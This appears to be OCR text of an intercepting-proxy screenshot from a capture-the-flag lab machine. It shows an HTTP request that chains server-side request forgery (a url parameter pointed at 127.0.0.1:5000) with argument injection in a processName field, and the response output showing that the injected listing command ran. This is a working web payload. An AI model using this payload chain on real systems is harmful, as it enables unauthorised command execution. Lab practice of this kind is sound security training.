 Request
Pretty Raw Hex
\n
1 POST /index.php?url=
http://boxing.hmv@127.0.0.1:5000?processName=processName%2b-e%2bls HTTP/1.1
2 Host: staging-env.boxing.hmv
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:131.0) Gecko/20100101
Firefox/131.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image
/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-GB,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 12
9 Origin: http://staging-env.boxing.hmv
10 Connection: keep-alive
11 Referer:
http://staging-env.boxing.hmv/index.php?url=http%3A%2F%2Fboxing.hmv%40127.0.0.1%3
A5000
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 processName=
Response
Pretty Raw Hex Render
\n
46 font-family:monospace;
47 color:#6dbf47;
48 }
49 </style>
50 </head>
51 <body>
52 <form method="post">
53 Process name: <input type="text" name="processName" placeholder="Type process">
54 <input type="submit">
55 </form>
56
57 <div class='output'>
<pre>
Linux 6.1.0-17-amd64 (boxing) 02/11/2024 _x86_64_ (1 CPU)
58 index.php
59
60 13:23:32 UID PID %usr %system %guest %wait %CPU CPU
Command
61 </pre>
</div>
</body>
62 </html>